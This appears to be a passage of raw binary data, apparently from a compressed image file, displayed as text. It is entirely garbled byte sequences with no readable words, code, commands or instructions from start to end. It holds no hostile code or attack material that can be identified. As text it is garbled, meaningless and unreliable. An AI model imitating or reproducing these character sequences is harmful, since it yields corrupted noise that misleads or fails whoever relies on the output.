,8p jڵ8�A��28����P( @�r�͝�� D�4j\�ѣ����^���ß�	y�M�D!cF�|4h��W�F?�b����&� �%~ B	"|�A��t��:�d��B�d�N�jb�=\�C&�sB�ԁ�d����\�Q�X�������pd.Gs���j#��lF9�,� �L@D�(�$ER�$�-Kq��8` ��3� �C�a��4aJ��`��
���>��a-�=�(�`
]�0H�%`�	@0�����cLB��SNi\N5�TepYUWR� �f]��&�#��r����.��<����J��̚��Z��Q�8���hO0�Gv�W��j��6	��UT1eVX��:�(DNE������P �����b+���y	[J9�n�����L�q�ٸ1�$�l2�)�3΀�e�]@���&:B�TS���P���h�g��M�|� p`g���褫ά��;����#k��c���Ȉ�>��C����B
1����c�� �[�2���(���A�C�D	$¾?�v�_tq���ѹ 3߼��=��I�[HR���H'UP�)]��,�,� ��3�
~w�Mgy��9C����`O��糬�4�[-dz��i�U��D9�`�>HKS���b��B�VZ��}cR5����Qf���5!c$��D~B�؊!ܲ�:򅏈$P'I�� 
>�%�T9`'0�z�H#:�\E(C9��B��u��\�� 0Q�(	�{�BP"`>�ZȂ��a�!Q
a���(��b*r��A6�ᘏ�,d��E�2��[���XE(<A	OI�!F��P ��6ǁ��D��&}�M��� � z~��Өc�P�;���γ���'$���1�͓�����)�n��� ���`��t@@!��`p:� t��%E��L.0L�(�K�����9��GB�#��P���I�I�	��I�J��ݖH!���L(�*��NƫS��C�S9d��uV ���2���& ,�{�@<`��0AF��#0a�u�
�@E�N�^��U�0�b�?��b�!�$:5��D#!�d��-o���� ��D���� ��A=4b[; EL�� %).l��� 8L��U:D!�����4¿�� LSA�
���5�(l�tP�/|A�`Ƒ��}�1��)��eJ��g&a�?8"^��bS �lGE�r�ɳ!� x�8 H��h��s����D�;�����Ur����yԝl2���#\P�@�!�)����ro|���b9K
=�B3ȁ*������2�\�6�"%�����3;��� sH���!�����.u�|�����o�"v��]��1��L���g�8�NP�Д�C1���@��T�/A����K�-,<���)���T�*�Fq1���
��*@\M"�Pi����#�2��`�d�%D���� �ԧ����m��!QiP0qB��+TKQJ+�U�#�!�"���I�`�
XȲ��t�hk[K!�Bp�Q�9��E���X6�!�Q���5z��������% #�S��k��^�!�@fzT�qp��mhD-���^C�:չ�vP��ǶZ.��F󐥷��-(�m�Fn�]��T��Y7-�vt���^ȕ��/�]� ��y`�d.��ݜ�8{�h���(݌�Y�I��Q��� \�8���C��B �d�3N�À��<]��,#i��hP�����	;�x��	�A�'8��bFIe����������!���
}�H��l�=�A+0�B���֮ؠ � 0kS������n����J����M�+�J�Rp>D�3��pL� A�ڱ����--(� 6���'�"��r��/W<�8&Ƙ#[�X8S��d��Ew��U�����͛�� g����lvfY�`�4�쐜� n@n:���~ �u�u�c�󌵶��y�#��(
a ?����1 ��qCsek��m��Au,T����2����_]B����� 'a�{s�z�7>8�a"$�����k" (�/����� ��D�D��21�
�86!9��(��<����8��8�ɔ�AC��G��8�������&�/X��X�Vx�����I�h�^ )���S ��ҕ���H����;����.p���K� 8���K���R�?H���_)���
��	�+�OHU8
RY'85�>��0<�;X ���#8��0C!X�6!0�AP�aEE b[0�D����Gۘ����x���"���`h�\\�M��Pc#F �� ��1�p5B���R���c⃀Z�?��ƨ���ު���I"�F��������js�R��������D������?^���?�.U�.}t� &	` �h/��R&gz&������� H&��'�&Qد��/��Rp��I�� �醋+��yj � B����((�� 0	���K1/p/�K���r1S�����h��h�:  ;nQ �肏�)!�3"(�#�F��=`L�BpA;��>$���˥�	���U G(J���<@L8���
�c�9J��2$�#@+@+7p��c+a`n��s��E�"�@Ml Ő4Ǹ���� �`�������q�b,�0��-g����<�=f �0��A�lĐLɎd���#ؐ ��ت�E:�t�- 1O�w,����[��q����Cq�G����H�Q��Z���X �ܷ�:/eV���7'! ��@�������(q�&������؝Àb`�fh0�I:a�;�I�t�B��뻁���Z( 侇��",O���`�QQ�R��S�TQ3��#��[	�N��.DL�P��8���>;�;�/�MPS5�M
���L8!2L0��� 8#`�.���)��M1'0�bqc9�4��)�7`:EQ,E@<@������xE�dZ̆���S�����������Gp��
-[+Fbt��ة0�,�bF�a&�i��Z��a^{>Y�غ�qԚI����)�Y���"�t��n�9x<����>�z>�t�~�O�O�� wۿa%}�?���h�{�H��7~]��,�ޓP�I���@��z�p�@Dp
 �11�t���ə��:��3����K�=�I
��hJKB|��(B/ ?=�(QI#;���c�J��7�0�:Sn��`و1$J$��\�5����
[i���� I:��9��:�V���8�	�H�y��x�2t��/`J:�:XT�2�"@���Ax�7(�b�b(b��+�<-��֬4� ,^�M` �U��4rUM�IH'� ��j܍b�Y����U�U�xF�"� -�����Q��؛q�N��!��	9���G@G�6��6�<m�{�V	i>��O�ZW
�^�Ww�Z�G�㵚h��H���ȉ\� i@ ����/�8�&	 ������@� ���3�f`[`ы�I�
и���ྜྷ�� 侳0��CI(�"��'� ��{�2�GX�rQU���'���i�^I�B���B�����=���:!��VC�3-!�p���q�
;�C�H�����JL(-�(�H���9��� ��{Z�\�/�LG]��$7 ���R,�Bh�OEM,ҼpXͿzːM�_x\P�\N��P[�-�UAꍡɀ��$ ���݋�=z�`5N� �����^�Ψq���N�]	A�����%����V�T���6	�ȑ����舮�7��^�����Ww�{ߥYPd�7���}{�j�7�$��Ѓ��ljy�n�,�DX� 0��tZ��pDh���8� �k`���&M��|��Q���`(�����"(�0(��X��y�n���V� ��:���a`I |�;�8H2B+"��B�<0S��5�ڍ���i{��1��2R"��HG@�E���'����+��48p����)2� `��D:(h�[Q\cЋ�3�������ҳ@�Θ\` �U�F�E&��E&��,�S��=]�2 ��M~]�� пee���I:�%�Ly����xeM�e�3?�R.z�a�Ok�e؀�ހح^���	���حO��53�0���W�����:]	��!(X_�ݣ
�3�TXع+��;�/���<ab`<�I>�}�|V���}� L�`�	����g"# v�2(�KH�]\��)��5�[i����S�� �"ˈ.]��.0�!`�SJ,K3�q!3�rq�1���ܕ0��[�	��������H�bJ��1���Ra������:P�7�CmH��U��&M�`�M�c^P��We��`��\�k���[C� �l�3?ӥ`�ʪ�<�{�,�3�΁��캹l�b�G|��� t�����W�F���`Zm�f��v�k�W�^wsl_~�d%��0x� �n�f���U����&��/%Y��ί��n����9�� ���� ��@`g�����2� �gה0x�F��.T�m�vh? ���9'�V���&� ����Έ�j�=�!	�	!p�: � ��&�8
$mSq��Ǌ�p���h�(�G	�h���¤�B���~��`D}����r�AH�9��!��a@>�j��$g�qhr�{r���0#W���O�J8�Z�M�&�ߴUA��x�1I���4����Şs�	e]$�����]�-�X���G�ߐA/�k;��Ў6F�s^�� ��ֆ^w�
�����b�t�ɩ�>P��fT���f��m��)X{��I�[X)��B ����_���f` 0�9QA� y�f���n��d(L��R/	��5��5�`�(D��~�S(𠦈o��:xK#��1,J�a�S���}��_S�X�PY��o���.�=�|��*N� �"�̵�xwKC= Fy�|9�����h���R���i�-ƌز�ˆ۵��B���.`*[���%J�&I���4d���'Рzf��SPP A��R���@��  ذbǒ���.p��!F�9z��A�ȏ�?|쨑Ç%M�4)l�.5h���#��&Q&���=v���8�n9pذj�M�=����K��}�5��;p�`��װ���>|����UN�8ժV�~Hvե����C�D�?$j<y�,$H������p@��%�%k&��%��`�A�w�s:� �J8!�Zx!�j�!�z�!���VZ��\��ug��P�0�Cb���`�5YeJ\�g9x�\ �V�jIB�Sn�iP�mm�do���Al���� �y�qŉ�%q̅Y�dB']T�0�0�Gw�q� ��7��!��О��'�|�w�r�G���X� �"��z�)���:*���5bZ�u�[4��C]+���\?�xky�Y1�������#^�j֙g9���h�m`�V�6�m�6��N��m���otp�g%rd��f��ɜ�b��.��Pvr@wu� x�'�y��Q��j� 
0:��� v��@A�2p_��)��!�<2�%�|��g�%AZj���+�`�EQa1������"dA[+�C	W I���鄔j�����7h%��~{%i�Z����ˮ�Α�ns�>�Ut�՛�!���g���ݦ��lH	$\���"U�����!���h��Uu ʑK>9�[N�*��~�U�}����s�3�2РY]B�H��F�X�[XO��iD5nTCY۶���-�
�/�f����eK�<r^�Y�
qꫀ�[p��`��nn@�d�H�*tL���]>?����������:kh �8��+�#�F���B��mW�Ҍ��D�"miZ�N��< �Q��6�5���7H@��6��+m�RiX�0�^8�(�5���nv˛y�Ѐ�1��_di�"��Y�_S! ���-r���3K�$��t.E�� %�@�tm�a����Vy��^���xf�~��d��5-��k�it�$�t�\�1�ڦ&�EφΓa%��66Ջ:�Ӟ0*p�.1 %@Dx���&2]�@J�E������ǲ��]򲗾��ƈ�p�}�Kh'����lf�	G�@Wc�mF.�� �HA�5��� b�x�s$�ĸ ���y�d���O衉m=�a� 7a#��2b�~�<�� �be����@D���g�<�����%HC*ґ�Es�{�@ Nc֌0^ Cb*�2���cÎ���\��(8;nf�2@��^�$�%Zx�:թ���6��`(��m��t�WϦC}�ғ��1����pw��'!j��!_��T<V8��UQ
 )`+����e�� h�R�aP0MC� ٙ��fJ�O9`�5vC%fh�3?�@͚�Ӧ���$ �p ;�ԦR 
Hߘn�~v��`��P�D u�	�s�W[�(�&n2 ,��01�+F�c�hW�3��r��$���T�2p�6�B4ɰ5�Ak�,А�2��GD�h4� �T�����i#ҖV�78pi����. H��!`�F>�7���V���w�m]ɑoê[��p�0@ @���5�ˍ�TT K}���*���(�0@��1���`�������H��0���m�z����A7�U�x��\ 44��.��]i��,m��Z>`H���;�Zv���W���o����=�ϰ�+a'f@�łR�ގ\�r�(
��u�`�R���CM�	ؠ�$h��M%�T�%<H2��03�7���������a�{���U���sD�L7c�p�Y�1�R�7��wv6K�m�}��L��^ow+��Ӗn��J!'��!��q񣙫�|�����O[�R� 0�ꁟlL�,�pX@B
�b��1*�s�Vr2.^?��oĔ�PY�������m�.3�;����-$�9w����՜���� ��;����X-�A�������Y���+�H馸z2��(vHQ��j��~U@���Q �!��P�!F5(�8Æ`4�ai�	l�w1��$�`Qu ���+"��G��gX��> �x�8X���O���@���Xg��x#�q��w7k¬j��k��(`̫`N��Ҡ���	oN�i=5j��,�s	0@�T�6Y��@GOM"�~YKlbL�}�����iyCZp�7"(@v� :F�����
�?Ax��x@�A�� �5��B
`�,��=�J��$ ��@,pH�A彂�X�8^����`ރ, � ����q�p� �\�@��~��P��M�Wd��#<���{�AeE�e�����I�Oy�f|7���$����<�N���X��5@�x�T�͟��u�u�����������4@��[)��A�[�x( �A-�!4 �՟���}0@���_ �%� �O�%�h�(�'�R߁��1�$ �",�]�A�}��,\�0 |	.^X�4@�I��B�}^Xt v@X�@�2:H0� ��,#�B5r6r�L�� , 8�� ���7���L��N3a�5����EV����[�A��������@� A���I�)Ҷ�ƈ�|XQҋE:FBoe�=1�ظ�w��S���ߺ�x�Fɕx �����1���П����M�%^��T�lb�t",� ���E�"B�>�*\Ý�Xe�e�H��meve2 �t@�A�0#Y��0��/BH5��% ��+�`1�%��sX@6��X,��%`c�#�p�&b&�b&fX��4A49V��{AV�}�fJV؞((�iV�=�Z|�J�g� kd5-���\U]��U
�8Կ����>q��yXny�F�d�Z���:a�������8$�L 	���v�#�@�8��d��%�b�O�zb@%��{��(�E�1B�!e�IA,�b3:�	��"^B��p�+,BFHW�t���B��B�� d(�������+p@�<�5B�Xt@6Z�Xp@66��&lA9���&�c�-@�B�$�$�X��h��ER�Om�Z8�c���=�^�A��8A`K8�YH�������d��\�)q\�F���D���tGY�Y�i�FR�v��!��V�¬�����d�x�".��(�@x��_�h%~���`@P��"<%Q"�^�$,��.�*X� ���heWJA�J����e5�p���:�d#\>G`�Jc���X$bn�$���@8��,�v� ����k�V  ��������p�T�c�d�W��>Y�I�d��e�]@��i�&�j�7�ʀ��[�Sk�ƈ4�Q�Z��͗]ҍ�$q�oF	Wu8�p�!����!�	�.jw�[Z�BZB
����xZ�jyf*z���ȧ^N�* ��",ܪ���+T ��" �WB±VZb�T�4�ூ�V\�^�f���(6n�X� ]��a��X| b�X@ b:����XTފk$A�-  )h�h �Z ��@@h���~Հc�AL��{�׭I��{��͔\dF���f���]U[���n*$eIל�@E��a�bR����ﻙਓ�DU�T��ݣ�l�b�!�Sk!�{�g��yZ
O� %���g������B2($�*YL�@�p�+�/���� �@Y�@/>�+�m_��s�\BA8ދƠ��5�%��d��6�a^�V����f{�a�hX��:Hߒ �Sm�����)kA@��TA ���谹�gAq:rN|MU��un���agF�^dgt�#Y���E������x�B�ĢrU�]&��۟�&Gգ)'<E{('1@	�!��1��!A	X��c����	����i�%N��-�o+�ET^3:$(-XpA��0���	�c��+����56�	,#.sm.?p��Hk�m���ʨ1�b�ݒE�Z�@��*�4؁&��l���X��5��k�� �gA�0�h�3:�� ���@W�s8�W< g�����1�<���������E!�f���r�_ �� �x\�V҈�8�o������q'	�ul=�1��4����2����FM��#ߴ#�lOgo���$v��l����V��F�Q~r�5��21��*g(�`��2��2�>�s|@��^s1���^p���-ܢ- X�0."�\+� ��	{k�js:3.��+Yx�X8 ���p<#6X��?�3X�=�3h ��?6>; �<�gs�Pd��\�Ѐ�����Z�M�AjP8�@_�U�S[��|��$Ml�!��ƿٮ�����K����i�E��!�%�p% vC�k�lk���w{w�H��,�d�5�jr�̀Tw-��`o�+x5Y�`Xc4N�$+�hb�/�hm����7�b���u�.�7@0�
�3 $Aނ�i��D���x�g#k�F�`�E;��� �Lv��6X���h�@�Z6@��e��h�6f˸h������hg���6�
�Wt\fV)l7���A}���l�jqEw�;yqk,�B6Kk��#�r��I�q��&p���M�O��TdH�W�v�!N��Z�O��w����P/@�6@��,P��}3�Xx�5�0 ��j��c#�n:T��nA�z�O��%bZA�0
�X ��X�s�����5��۰�8@���T��q<7;��sq@O�;�?���<9�gk�h?�<X�?Ǒ��pvXh�@{ L�����gfB?1���d��P�������Z�#y �j�y�FUũ!wk������9���77qΡ�bM+�z�W�:��{7���ڬ��)�vZz��$RKʤ���}{p6Z��3XA^oz�f�~p2_� }b���r 	?�W{X��������{��+�4��c?�c�x��st�s(yK�hgADH��{�/ya7���EhS��׺����L�߃��L�d����P�<j&���|U����jtt@�@�n_��x[����>���3���v�X���V�Iw�b<UQN��h7ɖI�|x��wJ$��y��^���j���慃�Xd�b&�� ��������7�+��G���wv;C;1 ��z��=i�x�G�ړv�=Y8 i��;H�S@ 8�`�T�d c
B��  E��(l8EbōL���bI�'Q�L)��4k`6�9�f�F0Ӥ)3F��1h�@�"�<�`���O/p�z�T�M�r�Ё�֫M�J���	P�mۉٚ�h��܁t+�ͫ��^�v��U	7o۶j@���b8yqbď#8��s��
0` ���48�Z�
�`c� ��`۷M&ٲ{��%��\˖��9�@��q%oh���y��0p���%K��	����9 �OE��,TH�t �&3�p��6D�/�+)��T�H�:H�)zA��^Р��BZp$9jP$ ���C��xi�H�ɦ5t"#'|�!��^���Z�)���Jǩ,�����
���@,� -#�����+�(l/��,;����-��� ���3�S�1�L3�H � ��Z����f��
HK������ 5)+�3.��������N�餛t ��n;-����G���/� ��"��\eO b%���CH?�n�/A���#���C�@IB6�PB�*d�2���)�P$[B6�oѦK���P����,�@� ��ʃ�r<�Gy���"kN"c� ��KK��[�ʓ����+%�ʉ3� �L��(��6�L3H��J��)^���J0��H !* 4O�
=ܡ7�ᷓ>�b8�����ً���*���,�{�T�MT몳�@[w��k�
��l#�ه� ��́�N����B���{C3pAӾ�ؒ�~p��!�\��)����1�Q4� ���M-�*��t<���T*BUI���#pˋ�/= о� YO���b��{����pl�v
������N��y������_���/_%лsok�ԧb���l��?��������;k��< �!���$a-h�A����]�{ٻ��r'��o"\1��홏�%4�	Q����j�2��@,��"�ɕP�\�oS�ɕ����搁�k^�,D-�nyC qx��)� LG�A�8@����B1���e4#
i���}G9��Jt�^�H� �2@-�@q�i�2��*�ys�Mw��`([��#!�8���F{;�%1�IMn�C(��6a)�ƳMĭ��#��˗��HI�/ �b� �H'Br[���/�La����K1��Le.���t�3e�MiN��մ�5��Mmn�����7�Nq����4�9љNu����t�;�OyΓ����=�O}���?P���5�A�P�.��u�C!Q�N���(< !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
(��K7�ۻx�� �A(8p���0���~���WB��.�,8�`����붲i�,���p���Fl�p�χ�͛�o�
H��!��+� _��D	�6\�w  ��.��h	r1�'Q��	)�Y�~�r���#OO�>���˗�߃�%���uq��N=��N��@�;�<x;�s�9�C�����LReԡ�$�LR&.z�I!�`�ɍ��x�(��B�)�i*��b���(#̒�(R� s�!%s�Ȓ�0��1G�"̐A��#):��!��YHHx�y�w�yGw��gl�y�,1�A�B|)4��~$4�\	�*�]�gp�Q�u�)�xZ*j��f�)�utq�Z���T[�q8�\v�W��z_�%PXa�)�a�1 d\fl�F� `�}�Yh�QFx�QfZj�ln�P�����m
�*[��M+����|�G�s��WA_f�u�e��tW��o�������r@�^r�ɗs�%z�y������s՚�գ:6� ;������h�!��86#^�%z���k�	�3]㍚��4�?)d�\V�%2�$�̒�ȔtBȒ�$�%��piː`���)=�r�&h��f!����q�q��q��g�l�y��C$N�,:_��-J^y$8�pB���b��q��9�u�*j��ñ��
��������|`]��k`�u'la�!�e�!�Z���@���i�i;���v��������{np�uVb�	�j�z��ർW��v�@b|Gځ�?���X�أVc�X�ȱ��? À��b;��l#-c��3tČB�H��(��"
�5±�=��{k���&#���8�!���
[�j��0F���c(���R��6
a$�fb�t$��p������-���:�S�b����*s+h��蓟�4
��)���R��s�]�J�'4z����F�."�#���2�[��{����=�<&2�I�󪗮�+4�Rֱ@	�U�E5�R޹����! 6��L`>�.��Fy�9mԧ;�F1�3H�s���(P� ����a��|���-0cst �	�EW'�@���N>�e��`�&t!uhg:�Ca0��	=ԡ{h�ю�4M�HG�ȡ�r����?T[��V6fc�@� ��5A�Y3�ـh���pL��b��>�Nd�S�,�9?%s�����G1
R�/58�ɴS�������u�t�#TI�VA2������i+���\�'?y�A���V,���>k5��`8ә�ܲ w5@kbs ��5]���~�.c�\~�VX0?��~�����+X�Yn���eM>�< }���t?$�+@�
V��R�'G<�xz0�1K���A�u�Sg#
G8��=��u��@��4��mo[.��
�Q�f+[3�6�'�!�Rĕ(Z6ehMC��z(5�(�*�ی���=��ow�ܨ��7��I
(9ʕ'��:�3�:Յ�s�\���Tө���a�@.*��&8+�P0WzOjf�.d��Y�RV`�ڭh���ruL_���ny�W	2.��K��������O6^�9f�K0�� �1�
t�@�2x�"�0�-̎���� �`n"p��9���	 �u��i<?8B�v�ʙ9"�^�Du�r�f	�"8|�)pAi"A�j\R�2����j�"�QA�A�(�0����c��6Ʀ��CJ7�G=��!DQ#5�)�0����`��э�k����ER�YA�(U8Ka*O��i~9�<��R���"ƃBu��\��W�����-�w���-��x�C�\YSJS�2�A��a�c`�5/ru:��_�\�b� |3�Z�6�9@�G��ŋ��b���l�Y��O���Y�h3����\1��S���f9'�I
4@.�݈cVOݺC���9Б�q�(n0V�
i����~�
 �"H���'�iY�w�P�2��Pk#ԊH�F�;6N���hG�y�>D.��Hư��z47��k��@�;y[O}R#���8��_��
4��q�T�Z���-Ӧ����;�T5,1ס����0�DF�Վ�dtA��s?�Դ<�Y��w	��&ɭ	��g�%�[X�/�:d\��W/�g����sG{Ϟu�����O�
�l���e
X �h�$@���y&��SL=�"s@0n,0�27n+�S7�@�Z+�Z��+n[A�O��� �F!�3�$\���O�`	�����	,�	�v
]�
_��@i6Xk�&kz�v��k�v@�� j�Vj��Dm�k����XSv\R$CR
c��R�0	��7�u| H}�'��o$U�dΦ�1B�'|B*�g*��)�vz�FF�9DP(�F`P��H�HU������w$ `$ 2�6���b;\��q-��/�Qc��ʇKGpK�d��=��K�oԇKc%}5�B �'?�����q��|�~?�b��e��<	`��/�� @��0P@c@�_�6n-p��C��aZ��s�c{�|T�� 3�[BxO(�B*�
�P�p4��	Zǂ8i0(���
7�$V��Є>�K�o�v��]]S��&� jI�k�w���e7];T
W(
�`x�F|Ӆ�$a�G�n��9������(�8mG�`��mppzOu'�"z�G��H������M���O)�R	�+���5ʀ���>vv;��+�o����V�q|��r�wBv���=P�W3�z)Ki�b��c7�/WqK��7p�,��+#C�%�w��Y����0N4��q1��f�8(�9y��8�#r��!��A���sy�s�g�4�2OXO�uBR�pzp�6��
� ��f��`5�i�V�hw�K�������pC�DߵQ��ɠ�J�v�鐰Vvk�6�0x�	�`7k0�'v�`i�FC`���VG7Y͑G:�y�Ra�f*�`�c2)���'NA�����5Q�NyO�!{������**G�bI �$#�t;�sIr���c������c�aq�BXcE-H
Wm)-�t.���p��='~��p�~���1��(%W��)~�5?� �INС��G���ӆ��8����Q���& ���Z��s�[� ��� ��2�TO��!�3��
��0	��	�����P]W����C� Q�9�jwwhgΰ�Н����$�Q���������j�ِ��l�
� &�E�'y7l"F'��F�#yȖ9�l�a�䁓)�9�Ó5n�aun�'D�9��'���#:�"ڡ���3q�M�J���*��*ZB�?�2��+�wb�D������  p�a P��=zu�t/IvJ����$W��M�z�}Tz������qW�-��~�dY@�AFW���
�>��Z��gV9�Mר8�(s��:�S��z�f�A�tg�:[�P���AE� �%";#u�p����uh+5Ӆ�����6��Iˠ�J��ܰ|��P�P
��Q�`�v���v�@�ʸ�zw���U�^oC
��k�i7}P� '{ '�y'>�F���;����l�m�*�jm�TyU��;9蚮?���Ȯ�[�ڮZ����{����[$ b�t{�������FJʗ.�.w�K�1XU:q��V��}�<�;|Kژ��<6�W�~��I�1q⋲�r̓.�7e6Ke�S 
 0�|ʦ�#��s�2��"����QN�Sb>��@�R�� #�g�3��O�O�P���	��	�0�0詷P�6���Û�vI�԰�{kڰ�����v���K�0�Ɲ�I�ٝ�`J����US$��Ep#��p�x�&b����aXS���`��y�1`( mo��5���:�)]���:����ǽ+��������;�:����̫����q{���d�]�;�-�W�qW���Cq��<�1<�S�bL���}� ��Sq�~�!��9L��� �Yp�g怜ـ�@Ds��0yz�uԀ ��s1�w!�	r[Y˛ƛ t)<h��{ 	+������ϭp�p�춼�p+�@�А@īZ�Eܠ�� ��$�Kj� �ΰ��p�z��я����QQ�E
��k��&�0	m���r2H��F�3��8�2ո1%���TӖǖ �R:��z���y�9>qȌ��j�H-�������Q�1��*
$ t%�ɴ�~J��㉲\Jx�.��W�q��=��3�{�щ�|���W�'��懋7{}ヘk�5K̐50���ı�r�g&͡�0\���l����̉�R�q��p��DgO�[�&�����
�0Ô�
�v7����������hG�D��B\�z��ߠ�~�]��Єp��]�ې�ݝTlt�vթw��^��#:bxe�&h,'2�qӪ�8B�d�7݆ɑ9F�Ǳ�:}n���nT�~��j�<���K��IM�_Q�V����,����pq��|�▣���K��d����<�!=���K>p�bd���ח�<�ړ��=?jW�k�e:0�m�9[����VMVӤ)(���C=nPN���@t6������َ�[HB���,"�0���3<íМ��5�þ��� ����֝�����`�{�Ё�L�Ī��ڰ�z��y��͞�@�%D�V$W���#cl7����UF-��ȆS4�@�q����&���y��:Bm��L)<-*��N����N	�P����>�� t$&IY�U7�+�B�.xuX�eh��Bps���˓L��pz���+3��S�}m�״��>�U���w��/��r�]��4)D�Gˍ����I99 ?��������2�(�`�ڃ6\����
��
��� ����$/��v���`�ɭ�}��.�=�p%���ʭ�~��z����}'�A$�m����o��t�}tl�i(�1���ؚ<p�E�`�U�������G�"�L-��l�����������	C�ܧ�S�'&����u��.<F��q��q�����<�W��qId���7e�2?s ���3�=t�L��X�=	���nG@U��1�������H�8�E~��͡�r13�20h�3��O� 	�����������A��&o�|.� ����� �.�����L\�P
���ݯ�߰�ۿ�E��A��-��f?2&��	3R� Q��<����.lvq�!AV\\�"�	Kp4��"#B$vA�r��:()1ydȑ.4W.��N�8X|��СB��Z4�O�GU�)�U�N]� �]�~庢�O�
�R�C�
0�e�-�s)ܭpW��{�6`���	6P� �06�@��&#>`��d�=�V����Ν/ �zA�͛5#>\ ��؏m �;w �4S�۱l���;  弹:g�70���a�
�jA��ȋWX49q"E��M� ¾E+L�/Q�D�n�z� ����.�D�zԩ��Aǝsؙ��s�Gs�'�`�I�`ZY��Vv�^V\�`�y��e���o��m��Fo~��o�)�r���Hx�qFEA�D�x��fI!����m��Km�qƚe�YFe�i�cp��TlA��SH!E�M��,?��>�9�Hh!6�hH��*�ȼ:�ԄP o����)���`t�`�i���`t��vJH+W���(Yc��(���*�[�j�խ<P��P��-��p-����
��+ڿk ��"���PS 6�rC�P���(CW3�h ��[w��J�V��̝�^�2C�0�3�[�ƭ9�d;����e,��n:��S�1��;d��X<0:�"�sT ��h>�G�He ��R���Yf�@��u� X��t ��B
��Мq8��K�e�VX�%^|QSe�I�{̆� ���G"���"�)�Ia)%�d�I��$���.��j����D�M7��NQ?D�L��3�>
*Q���6$�ϼ�6Ҩ��R���L�U�����RkR=U8��r_y�5w���}��l}�*�o����r�;��Z˻e���.�$x�4l����GL��t����(��0�E_^��m�Pc����/�3s]�72�g�~�۾_�c�e�݀K H��п�Hǁ�a����D�˃˳����c�Tz��2�=���|����?��(Ѐ�5�;��!W��{�#B;t:�v!%mJ��L��*Z�2T�iP����׼F��	Ke+��t�1�#E��3�1E��I�F1��%y#od�R���7��1M�P��l�:����S&
��?�ar������DR ��F0���"2�ԩ�ֱ��b�B���: �'ěU�v7+\=�wI���t'K[�2�\������e-͓�������/��WlS� ,3�A��nz&_�$��Y�ork^��m�y� �����E��7
<�qA�Dla��L��Ah-�c!]�V���+`�{�𲅺>�a��^ȼ 9�.ӻ�/�u1��`G:(d��CK�5�����D��Z4x�k���Pƍlnx�G>
#��(F"��G9�Axt��Oz*�D7%	x,���Q��[��T��ɐ���d��B�*�Ax��6Tr=,(�42)Nb�<�2��N���!�%����� �d�T��K[V%+Xٝg��;Wq6+"�a�`�����y͢����38�^�J�4�y0l��~��4AS�nQ�5�:.�>sz��{ [gq$����	�b��`���&��1�Yl���a ���Yt�x�S��EԒ��!\DeB���b�B��@Л�{&R��A��%|�u�ci��OD5e���F8n�#jx��E]�R|6�F5T�j1�!��R(�m���وt�"�X�|Ò� 785�M�0�PA
����S���P
%J8Ź�6��s'a"�-��&�J��!;YD%�P��%h3{��z�)�{�hw)<�`V�������^�1߀>��h/���b8�mK0�4ga8��Ϡ0��4���̦���-5�ިk0
k��^�Dl��D@�sm�tc��v<�P�8j�]�DPH�g�����^�U��>#�Iف�u�B� w����=�Qԩ4��ӟ�f1c�Q8��԰��v<=򁎩�ÌЀƌ�j�a8�_MX�T�����"Z�T�#��y�S��H�b���6lΒ�yB��J�D$cN�bYg���'z�k�e��9�v�ծ�l+^�ִK�3�Rf)�Y풗a�3�]࣍.Lmn����s��oʧ�wez[��`޷�Lo_�|.���?�P���\uv��������n������a��p�,��)�h{$���Zҿ̦�����,��Y��,t��c��&Z�'l�a8RQ�V�"���C��Q��1	,�j>��ox�mwc����3JU�ŧ*.&g�mS�1��&:��� ���TG>�P�c��-�e�}$,'�A���9"�b��B9���� @?����hS&����4���+����i��&:��@��x�j�M#�|��:�Rs�H��0�95�ح���p�P�vQ VS���sI� d�G#�VS �� dY�֒�� �Q�c+���R���p��r!d��	� ���K�y�#"
{)l��k�`hC�c�h��	�2�{�#�C�}��|��nx��1E0�dX���{�*�:瓪!�>0���R�f(2$KC������?�8�AE���2�ɤJшS�	��2%ՙ,H�_�`�a��4@�����&r���؋.�����rA��Э��oII�l*��h@��}	/(���&t�ud�t$ �q�'�!�䋾�;�l�\s�"��G����ڎES����A���/����p��(h�<� �&.� 1D�B!R�9��9C#��y���`�����1�qȆy�7q�q0����k*���{�B,�5RDa8�%q�I4���#�3�=3�D@
��:�BʸCظ�1��	��S�(! ��!�������#��X��	��,��9UT�Bb�˿��?+&T�C�g��e�����Av�;p9���'��-p���� <��xG���8G����.�$�X/
` yDb@���p�x�Gܐaю��� 	���($!�S���$,�(�����	���x-�<��s�2d)#R5�؋�O,��IjȆ�4�l����s�7�#�ߓ*t�*�Dz��x��g��b��E��%����7tȇs8#z��zб-�P0)gPNԾ��J�d�L���	�=���X�V��HYXˏ���<���\4	�T���E���G����LBK&���f�@����M�F܂L �Fq	�|z��s�5;oI�-EG�H�٭������y4��$�H��5砘��ʘ���MP��Ā��%l��� ⌏@������2T�{6�)i���������N� I��<�u��#:"s�q��`(O9|Ij��k1o�I���X}O���U�,�D����B|g�16BJ�bJ~����޳�/����$)�]H�<9�=�L���1��c��b��L���Ly9�sE����A+����A��|����2�詡� ����� =�#��8�ӎ�٪��.��L/*��*���y����̍x<�jJ52�U�;:�����ǮxS����Q��Gx��� �q�A�'̯�������m��]TF��T�l��c��ԯ )�q��NE���5�`XI,¢�ˆp��y��s��[�H��O�I��z��z��|�x�ELG4ʨ�[�,ܧ#	